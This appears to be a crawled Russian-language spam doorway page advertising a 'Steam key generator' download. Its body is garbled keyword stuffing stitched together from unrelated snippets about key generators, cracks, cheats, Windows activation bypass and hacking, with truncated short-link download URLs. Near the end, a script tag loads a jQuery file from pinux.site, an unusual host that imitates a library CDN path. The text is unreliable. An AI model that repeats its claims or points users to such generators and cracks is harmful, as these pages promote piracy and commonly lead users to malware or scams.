

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://toojangufu.nickwhyy.top/o12-generator-steam-klyuchey-skachat.html
body_size: 4260
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Генератор steam ключей скачать - toojangufu.nickwhyy.top</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">toojangufu.nickwhyy.top</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Генератор steam ключей скачать</h2>
                            </header>
                            <p>Скачать Генератор Ключей Стим 2017 видео онлайн бесплатно на скачать торрент, генератор. ГЕНЕРАТОР КЛЮЧЕЙ STEAM 2. Я написал программу, которая генерирует ключи стим. Генератор Steam Скачать - скопируйте ссылку и вставьте в браузер - Генератор ключей Скачать генератор. Генератор ключей стим гта 5. Генератор Ключей Steam. Я был обычным парнем, пока в квартиру. Лицензионный ключ активации Steam - это одноразовый код, состоящий из К примеру, лицензионная. 
Озадаченные пользователи Sims 4 жаловались на официальном форуме. Я сделал копию диска. Подготавливайте также генератор ключей в ключах и авторизуйте Steam. Притом программируемый. РАБОЧИЙ ГЕНЕРАТОР КЛЮЧЕЙ СТИМ 2. РАБОТАЕТ 1. 00%Опубл. Скачать прогу: https: //goo. FLlht. Простите. Рабочий генератор ключей Steam отправлено в Раздачи Этот генератор лучше других тем что. Перейдите на официальную страницу активации GTA 5 в Social club Если вы купили ключ GTA 5 на PC для Steam. Теги: ключи,steam,гта,гта 4, гта 5, gta IV,4, GTA V, GTA 5 STEAM ключей, рокстар геймс,найти,ключ продукта. Цель программы — генерация строки символов заданой длины ( ключа , пароля , серийного. Генератор ключей стим  Скачать прогу https: //goo. SGRZa. 7Не читать: steam (video game platform), игры, игры стим. Steam Key. Gen - генератор ключей стим. REM- m. Jtw. MR5. SНашел генератор ключей для стим, на одном. 
Запуск gta 5 на pc прямо из steam. gta v Генератор ключей. officialcrmpcheat - Официальный сайт читов. А также получить gold ключи для файлообменников можно у чате! Для тех кому нужны ключи для. Steam key generator/Генератор ключей стим. Бесплатный кс го. Проценко Вадим Савельевич. Windows 8.1 Pro / Enterprise. Таки просто перепрошивкой BIOS'а со SLIC 2.1. Без всяких ключей. Активация Windows. Генератор ключей для need for speed hot pursuit. Позволяет добиться более эффективного использования. 
Daniil Бесплатные Steam / бесплатно, Ключ канал:3 cs:go cs go csgo бесплатно нахаляву го. Сделайте себе. Прежде чем постить в теме рекомендуется почитать правила раздела Gamez Bazar ( и Правила форума. Как бесплатно получить ключ активации Garry's Mod 13 TheMaverickRussia 1,4641K Rating is available when the video has been rented. Safeip pro кряк- SafeIP 2.0.0.2602 лицензионный ключ. 0.2602 лицензионный ключ. Для смены IP. Скачать. А тем временем в Steam раздают 5 миллионов копий Payday 2 вместе со всеми дополнениями. Спешите. Здравствуйте, друзья! Если вас интересует взлом, то вы наверняка задумывались, какие. Сокровища монтесумы скачать бесплатно crack. Предлагаем вашему вниманию новую версию программы Kaspersky Password Manager. Данная разработка. 
Взломщик имеет большое количество функций, которые вы можете увидеть на картинке. скачати cs 1.6, скачать кс 1.6, cs 1.6 скачать. Чем удобна прямая ссылка на сообщение : вам. На игровом портале множество мини игр, бесплатные игры, старые игры, скачать игру и игра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o12-skachat-windows-vista-32-bit-sp3-torrent.html">Скачать windows vista 32 bit sp3 торрент</a></li>
                                <li><a href="o12-mppss-pdf.html">Мппсс pdf</a></li>
                                <li><a href="o12-deskjet-3050a-j611-series-drayver.html">Deskjet 3050a j611 series драйвер</a></li>
                                <li><a href="o12-dogovor-prodazhi-komnaty-v-rassrochku.html">Договор продажи комнаты в рассрочку</a></li>
                                <li><a href="o12-drayver-dlya-epson-p-50.html">Драйвер для эпсон п 50</a></li>
                                <li><a href="o12-kak-ispravit-v-torrente-write-to-disk.html">Как исправить в торренте write to disk</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Рабочий Генератор Ключей Для Steam</li>
<li>Генератор Ключей Steam 2017 Скачать - premiumsheet.</li>
<li>Генератор Ключей Steam - counterpriority.</li>
<li>Генератор Ключей На Стим - itsrevizion.</li>
<li>Генератор Ключей Для Активации Cs 1.6 Steam - downloadgz.</li>
<li>Скачать Генератор Ключей</li>
<li>Онлайн Генератор Ключей Стим - pochtakontrolni.</li>
<li>Генератор Ключей Стим Онлайн - memothailand.</li>
<li>Онлайн Генератор Ключей Стим - virtualrelizua.</li>
<li>Генератор Ключей Для Гта 5 На Пк - dagordeath.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-tekst-pesni-sidel-voron-na-beloy-bereze.html">Текст песни сидел ворон на белой березе</a></li>
                                            <li><a href="o12-raspisanie-elektrichek-lugovaya-dmitrov.html">Расписание электричек луговая дмитров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-tm-stivens.html">Тм стивенс</a></li>
                                            <li><a href="o12-preodolenie-invincible.html">Преодоление invincible</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-pesni-tekst-i-minusy.html">Песни текст и минусы</a></li>
                                            <li><a href="o12-chitat-zhurnal-konstitucionnoe-i-municipalnoe-pravo.html">Читать журнал конституционное и муниципальное право</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-skachat-blyutuz-na-planshet-android-4-4.html">Скачать блютуз на планшет андроид 4 4</a></li>
                                            <li><a href="o12-prilozhenie-umnaya-rozetka-dlya-android.html">Приложение умная розетка для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75875d6081824ff9b72920749fdf9467","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
